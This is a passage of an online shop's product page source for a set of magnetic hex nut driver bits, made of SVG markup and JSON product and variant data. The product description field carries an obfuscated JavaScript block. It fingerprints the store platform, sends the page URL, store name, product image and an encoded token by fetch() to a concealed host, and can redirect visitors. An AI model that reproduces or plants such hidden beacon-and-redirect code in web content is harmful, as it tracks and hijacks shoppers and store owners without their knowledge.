3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Buy now</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":46527070830823,"title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option1":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466491998439,"product_id":8362344677607,"position":1,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","variant_ids":[46527070830823]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","public_title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","options":["Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943228135,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":8362344677607,"title":"5pcs Magnetic Hexagon Nut Driver Bits","handle":"magnetic-bit-set","description":"\u003cp data-mce-fragment=\"1\"\u003eNot only can you \u003cspan style=\"color: #811313;\"\u003e\u003cstrong\u003equickly screw all kinds of hexagonal screws and nuts,\u003c\/strong\u003e\u003c\/span\u003e but you don't have to worry about slipping or losing them. \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eMake your work hassle-free and efficient!\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/g1_72bf807e-a790-4791-b30d-a62a6da0ea91_480x480.gif?v=1642752962\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/g1_72bf807e-a790-4791-b30d-a62a6da0ea91_480x480.gif?v=1642752962\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMAIN FEATURES\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Magnetic Hexagon Bits]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eStrong magnet design, it can\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e firmly adsorb the screws, studs, and nuts, preventing them from falling and losing.\u003c\/strong\u003e\u003c\/span\u003e The magnetic nuts enhance the connection to the screw to ensure a secure grip, minimize screw wear and improve work efficiency.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/new_480x480.gif?v=1642760185\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[High Precision]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWith high precision and strong torque, it is easy to \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003edeal with all kinds of hexagonal screws, as well as rusty screws, nuts,\u003c\/strong\u003e \u003c\/span\u003eetc. 1 set of 5 specifications to meet your needs for screwing various sizes of hexagon screws!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/4_7dbc5584-af8a-45f6-bccf-27de46a274cf_480x480.jpg?v=1642759097\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Industrial Quality]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMagnetic Hex Bits are made of high-quality heat-treated chrome vanadium steel, durable enough for industrial use. They are \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003estrong, wear-resistant, impact-resistan\u003c\/strong\u003e\u003c\/span\u003et, and can reduce the wear of screws.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #811313;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003e[Widely Used]\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eStandard 1\/4” hexagon connector\u003c\/strong\u003e \u003c\/span\u003eis suitable for \u003cstrong\u003epneumatic screwdrivers, electric screwdrivers, pneumatic drills, electric drills, hand drills,\u003c\/strong\u003e etc. Ideal for working on automobiles, motorcycles, bicycles, and furniture for easy furniture and equipment repair and disassembly.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/5_ef373557-4433-4f8f-890e-244d3fdc458b_480x480.jpg?v=1642759125\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/5_ef373557-4433-4f8f-890e-244d3fdc458b_480x480.jpg?v=1642759125\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eSPECIFICATIONS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMaterial: Chrome Vanadium Steel\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eProduct Size: 8*42mm, 6*65mm, 10*65mm, 12*65mm, 14*65mm, 5.5*65mm, 8*65mm, 9*65mm, 11*65mm, 13*65mm\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePackage Includes: 1x 5pcs Magnetic Hexagon Nut Driver Bits\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/2_f072366a-3720-4182-8846-ed6532fe3576_480x480.jpg?v=1642759142\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0589\/1440\/6575\/files\/2_f072366a-3720-4182-8846-ed6532fe3576_480x480.jpg?v=1642759142\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTE\u003c\/b\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yMLY1g\/LzE3FQlK6VkM7Mky+RUs2Sz1GSzFEuzFFNjS\/NEi0TDtDSLxKRUc6VaAFmHGfk=\"\u003c\/script\u003e\n\u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-04-04T11:05:20+08:00","created_at":"2023-04-04T11:05:20+08:00","vendor":"bling-furnitureshop","type":"Tools","tags":[],"price":1999,"price_min":1999,"price_max":3298,"available":true,"price_varies":true,"compare_at_price":2999,"compare_at_price_min":2999,"compare_at_price_max":5998,"compare_at_price_varies":true,"variants":[{"id":46527070830823,"title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option1":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466491998439,"product_id":8362344677607,"position":1,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520","variant_ids":[46527070830823]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","public_title":"Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)","options":["Set 1 (8*42mm+6*65mm+10*65mm+12*65mm+14*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943228135,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527070863591,"title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","option1":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","option2":null,"option3":null,"sku":"LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466492031207,"product_id":8362344677607,"position":2,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","variant_ids":[46527070863591,46527070896359]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","public_title":"Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)","options":["Set 2 (5.5*65mm+8*65mm+9*65mm+11*65mm+13*65mm)"],"price":1999,"weight":0,"compare_at_price":2999,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":33062943260903,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46527070896359,"title":"Set 3 (All 10pcs )🔥SAVE $7","option1":"Set 3 (All 10pcs )🔥SAVE $7","option2":null,"option3":null,"sku":"LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1+LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","requires_shipping":true,"taxable":false,"featured_image":{"id":40466492031207,"product_id":8362344677607,"position":2,"created_at":"2023-04-04T11:05:20+08:00","updated_at":"2023-04-04T11:05:20+08:00","alt":null,"width":800,"height":800,"src":"\/\/bling-furnitureshop.com\/cdn\/shop\/products\/2_f86d56bc-9c6c-4b59-888d-1ed3bbb1ac68.jpg?v=1680577520","variant_ids":[46527070863591,46527070896359]},"available":true,"name":"5pcs Magnetic Hexagon Nut Driver Bits - Set 3 (All 10pcs )🔥SAVE $7","public_title":"Set 3 (All 10pcs )🔥SAVE $7","options":["Set 3 (All 10pcs )🔥SAVE 